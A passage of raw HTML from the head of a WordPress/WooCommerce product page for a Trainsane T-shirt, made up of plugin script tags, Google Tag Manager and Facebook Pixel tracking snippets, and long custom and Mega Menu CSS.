</script>
<script src="https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/plain" data-service="youtube" data-category="marketing" id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","security":"bf2fe155ff","gallery_scrolloffset":"150","eppathtoscripts":"https:\/\/trainsane.ch\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/trainsane.ch\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[],"dshpre":"1"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trainsane.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.5.2" />
<meta name="generator" content="Site Kit by Google 1.144.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","pageTitle":"M | Produkt Grösse |","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KG2XD5CB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ixxxBr_CbK_xhhXYt5WgGI_3rpoI62lHWDyiMxwewYI" />

	<!-- Facebook Pixel Code -->
	<script type="text/plain" data-service="facebook" data-category="marketing">
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '2698934553506248');
	fbq('track', 'PageView');
	</script>
	<noscript><img height='1' width='1' style='display:none'
	src='https://www.facebook.com/tr?id=2698934553506248&ev=PageView&noscript=1'
	/></noscript>
	<!-- End Facebook Pixel Code -->
		<style type="text/css">
		/* CUSTOMIZER SETTINGS */



								


				
		

				
		
		

								
		
		




																
	 </style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.46.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-939680438":"vKsSCJ6TtpIZELbFicAD"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-QZVL0SKR2V","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"CHF","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":20771,"title":"TRAINSANE BLACK COLLECTION T-Shirt BLACK","type":"product","categories":[],"parent":{"id":0,"title":"TRAINSANE BLACK COLLECTION T-Shirt BLACK","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":20771,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_ga4_measurment_id":"G-QZVL0SKR2V","cov_remarketing":"1","cov_gads_conversion_id":"AW-939680438","cov_gads_conversion_label":"vKsSCJ6TtpIZELbFicAD","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://trainsane.ch/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://trainsane.ch/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-270x270.png" />
<meta name="generator" content="WooCommerce Product Filter - All in One WooCommerce Filter"/>		<style id="wp-custom-css">
			/* disable (strange) menu toggles appeared after updating theme to 2.7.0 */
button.dropdown-toggle {
    display: none;
}
button.mega-toggle-animated.mega-toggle-animated-slider {
    display: none;
}
/* Adding a sub-sub-category to desktop menu */
li.main-mega-sub-cat {padding-left: 10px !important;}
li.main-mega-sub-cat a:before {content: "-";display: inline-block !important;margin: 0 5px;}

/* keep content inside */
html, body {
    max-width: 100%;
    overflow-x: hidden;
}
/* product thumbnails adjustments */
.flex-control-thumbs li {
	width: auto;
}
.image-desc-wrapper .woocommerce-product-gallery {
    margin-bottom: 10px !important;
    overflow: visible !important;
}
.woocommerce-product-gallery .flex-control-nav {
    max-height: fit-content !important;
    height: fit-content !important;
    bottom: 0;
}
/* product image prev-next arrows */
.woocommerce-product-gallery .flex-direction-nav a {
    overflow: visible !important;
    opacity: 1;
    background-color: transparent;
    height: 40px;
}
.woocommerce-product-gallery .flex-direction-nav .flex-prev {
    left: 5% !important;
}
.woocommerce-product-gallery .flex-direction-nav .flex-next {
    right: 8% !important;
}
@media (max-width: 1200px) {
	.woocommerce-product-gallery .flex-direction-nav a {
		top: 45%;
	}
}
/* Amelia styles */
.amelia-app-booking * { 
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important; 
}
.el-select-dropdown .el-select-dropdown__item > span {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
}
/* Others */
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #f6921d;
}
#brand_credits {
    background-color: #ccc;
}
input, textarea, select {
    font-size: 12px; 
}
.site-content {
    padding-bottom: 0px;
}
.cart-status.header-cart .total-count a {
    color: orange;
    font-size: 13px;
}
.evc-pricing-table .evc-pti-inner li.evc-pti-prices {
    background-color: #f6921d;
}
.evc-button.evc-btn-solid:hover {
    background-color: #f6921d;
}
.description-wrapper.taxonomy_archive {
    margin: 30px 6px 0 6px;
}
/* notices in cart and checkout */
.woocommerce-info.info-note .header {
    display: none;
}
.woocommerce-info.info-note {
    padding: 15px;
    margin: auto;
}
.info-note.focus {
    background: #f0860a;
}
.woocommerce-info.info-note .cls-notice {
    font-size: x-large;
}
.woocommerce-info.info-note .cls-notice .woocommerce-Price-amount.amount {
    /* font-weight: bold; */
}
@media (max-width:699px) { 
  .woocommerce-info.info-note .cls-notice {
    font-size: large;
  }
}
.cross-sells .products.row {
    padding: 0 0 10px 0;
}
/* notices in product page */
.woocommerce-info.info-note.cls-discount-msg {
    margin: auto !important;
}
/* button in notices */
.woocommerce-info.info-note .notice_button {
    background: black;
    padding: 5px 20px;
    color: #f0860a;
    font-size: x-large;
    width: max-content;
    border-radius: 3px;
    margin-top: 10px;
}

.woocommerce-info.info-note .notice_button > a {
    text-decoration: none;
    text-transform: uppercase;
}
@media (max-width:699px) { 
    .woocommerce-info.info-note .notice_button {
        font-size: large;
        width: 100%;
        text-align: center;
    }
}
/* notice above Zur Kasse button */
.wc-proceed-to-checkout .woocommerce-info.info-note .cls-notice {
    text-align: left;
    font-size: large;
}

.wc-proceed-to-checkout .woocommerce-info.info-note .notice_button {margin: 9px 0 0 auto;}

.wc-proceed-to-checkout .woocommerce-info.info-note .notice_button > a {
    font-size: large;
    vertical-align: text-bottom;
    line-height: 32px;
}

.mc4wp-checkbox.mc4wp-checkbox-woocommerce {
	visibility: hidden !important;
}

/* boost sales popup styles */
.wbs-content .wbs-header-right > a {
    text-decoration: none;
    background-color: #f6921d !important;
    border-radius: 4px;
    padding: 3px 12px !important;
    font-weight: bold !important;
}
.wbs-content .wbs-content-inner {
    border: 2px solid #f6921d;
    border-radius: 5px !important;
}
.woocommerce-boost-sales .wbs-close {
    border: 2px solid #f6921d !important;
}
.wbs-header-right {
    margin: 10px auto;
}
.wbs-p-price {display: inline-block;}
.wbs-p-title {max-width: 50%;}
@media (max-width: 600px) {
    p.wbs-notify_added {margin-top:15px!important}
    .woocommerce-boost-sales .wbs-breadcrum .wbs-product {
        display: none;
    }
    .wbs-header-right a {
        display: block !important;
        margin: 10px auto !important;
    }
}

.wbs-bottom .flex-direction-nav .flex-next {
    right: -40px !important;
}
.wbs-bottom .flex-direction-nav .flex-prev {
    left: -40px !important;
}
.wbs-bottom .flex-direction-nav a {
    opacity: 0.7 !important; 
}
/* fix country field in checkout */
#billing_country_field .select2 .selection .select2-selection {
    height: auto !important;
}
/* disable InCart button for not in stock variations*/
.cart-btn button.single_add_to_cart_button.button.wc-variation-is-unavailable {
    pointer-events: none !important;
    opacity: 0.5;
}
/* space adjustments under product */
.product .short-section {
    margin-bottom: 10px !important;
}
.product .secondary-bar {
    margin-bottom: 0;
}
/* search box adjustments for mobiles */
@media screen and (max-width: 992px) {
  #masthead .site-search {
    width: 12px;
  }
}
.site-search.opened > .search-icon > svg {
    visibility: hidden;
}
.site-search .search-icon {
    width: 22px;
}
/* bundle list on mobiles */
@media (max-width: 767px) {
  .bundle_table_item .bundle_configuration_value br {
    display: block;
  }
}
.product-quantity .quantity-wrapper {
    min-width: 115px;
    margin: 7px 0;
}
/* cart item list on mobiles */
.woocommerce-cart-form .cart_item td.product-name {
    width: calc(100% - 90px);
    /* vertical-align: top !important; */
    margin-top: 15px;
}

.woocommerce-cart-form .cart_item td.product-thumbnail {
    vertical-align: top !important;
    margin: 10px 0 0 4px;
}
.woocommerce-cart-form .cart_item .product-remove {
    z-index: 99;
		margin-top: 18px;
}
@media screen and (max-width: 600px) {
.woocommerce-cart-form .cart_item td.product-name {
    text-align: left;
    padding: 0 10px;
}
.woocommerce .woocommerce-cart-form__contents .product-name:after {
    right: 10px;
    left: auto;
    top: auto;
    bottom: -50px;
    font-size: 16px;
    font-weight: bold;
}
.product-name a {
    display: block;
    padding-right: 30px;
    min-height: 55px;
}
}
/* House number wide in checkout */
#billing_houseno_field {
    flex-basis: 100%;
}
/* the gutenberg homepage */
.page-id-175016 p {
    line-height: 32px;
}
.zum-trainsane-gym-home .wp-block-cover__inner-container {
    margin: auto auto 0 auto !important;
}

 #masthead  .cs-shop-megamenu{
	display:none !important;
}

 

#masthead .header-side_left {
	display:flex; 
	align-items:center;
	gap:48px;
}
#masthead  .header-wrapper {
	padding:16px 0;
	border-bottom:1px solid #0001;
}
#masthead  .header-wrapper .col-full {
	width:100%;
}
#masthead  .storefront-primary-navigation {
		width:100%; 
	margin:0
}
#masthead   .header-side_right{
	min-width:max-content;
}

#masthead .cs-shop-megamenu .mega-menu-description {
	display:none !important;
}

#masthead  .main-navigation ul.mega-menu>li a span {
	margin-left:0 !important;
}
#masthead  .main-navigation  .product_list_widget {
	display:flex;
}
#masthead  .main-navigation  .product_list_widget a {
	display:flex;
	flex-direction:column;
	text-align:center;
}

#mega-menu-primary > li > ul.mega-sub-menu {
		margin-top:22px !important;
	box-shadow: 0 0 16px #0003 !important;
}



/*MEGA MENU STYLE*/

.cs-mega-menu-categories {
	display:grid;
	grid-template-columns:repeat(3,1fr);
	gap:16px;
	
}


.cs-mega-menu-categories .cs-mega-menu-category {
	position:relative;
	display:flex; 
	flex-direction:column;
	align-items:center;
	width:100%;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-content {
	position:relative;

}
.cs-mega-menu-categories .cs-mega-menu-category .cs-category-image {
	min-width:100%;
	height:80px;
	overflow:hidden;
	border:1px #0005 solid
}
.cs-mega-menu-categories .cs-mega-menu-category .cs-category-image  img{
	min-width:100%;
	min-height:100%;
	object-fit:cover;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-title {
	display:flex;
	flex-direction:row;
	justify-content:space-between;
	align-items:center;
	margin-top:8px;
	margin-bottom:8px;
}
.cs-mega-menu-categories .cs-mega-menu-category:hover img{
	cursor:pointer;
	transform:scale(2);
	transition:ease-in-out 8s;
}
.cs-mega-menu-categories .cs-mega-menu-category .cs-category-title h4 {
	font-size:18px;
	font-family:'Squada One';
	margin-bottom:0 !important;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-title button {
	width:24px;
	height:24px; 
	display:flex; 
	justify-content:center; 
	align-items:center;
	border:none; 
	background:none;
	font-size:14px;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-description {
	font-size:14px; 
	line-height:1.2em;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-icon {
border: solid black; 
border-width: 0 2px 2px 0; display: inline-block; 
padding: 3px; 
transform: rotate(-45deg); 
	-webkit-transform: rotate(-45deg);
}
.cs-mega-menu-categories .cs-subcategories-list {
	display:flex; 
	flex-direction:column;
	position:absolute !important;
	top:0;
	left:100% !important;
	width:max-content;
	max-width:0;
	background:#fff;
	border-radius:8px;
	padding:12px 0;
	box-shadow: 0 0 12px 2px rgba(0,0,0,0.1);
z-index: 1000;
	list-style: none;
	opacity:0;
	visibility:hidden;
}
.cs-mega-menu-categories .cs-subcategories-list.active{
	opacity:1;
	visibility:visible;
	max-width:100vw;
	transition:ease-in-out .2s;
}
.cs-mega-menu-categories .cs-subcategories-list li {
	background-color:#fff;
	padding:2px 24px !important;
		transition:ease .2s;
}
.cs-mega-menu-categories .cs-subcategories-list li a{
	font-weight:600 !important;
}
.cs-mega-menu-categories .cs-subcategories-list li:hover {
	background-color:#f90 !important;
	transition:ease .2s;
}
.cs-mega-menu-categories .cs-subcategories-list li:hover a {
	background:none;
	color:#fff !important;
		transition:ease .2s;
}

#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu {
		border-radius:8px !important; 
	background:#fff !important;
	padding:32px 0 !important; 
	width:max-content !important;
		box-shadow: 0 0 16px #0003 !important;
}

#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li{
	background:#fff !important;
	padding:0 32px !important; 
 
}
#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li:hover{
	background:#f90 !important;
	padding:0 32px !important; 
 
}

#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li a{
	background:none !important;
}
#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li:hover a{
	color:#fff !important;
 
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Thursday 29th August 2024 09:33:08 UTC (core) **//** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1724923988 { content: 'Thursday 29th August 2024 09:33:08 UTC'; }#mega-menu-wrap-primary, #mega-menu-wrap-primary #mega-menu-primary, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-primary:before, #mega-menu-wrap-primary #mega-menu-primary:before, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:before, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:before, #mega-menu-wrap-primary:after, #mega-menu-wrap-primary #mega-menu-primary:after, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:after, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:after {display: none;}#mega-menu-wrap-primary {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary {background: #fff;}}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary form.mega-search-open:has(input[type=text]:focus) {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(221, 221, 221, 0);color: #222;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #fff;background: #333;}}#mega-menu-wrap-primary #mega-menu-primary {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-primary #mega-menu-primary p {margin-bottom: 10px;}#mega-menu-wrap-primary #mega-menu-primary input, #mega-menu-wrap-primary #mega-menu-primary img {max-width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary 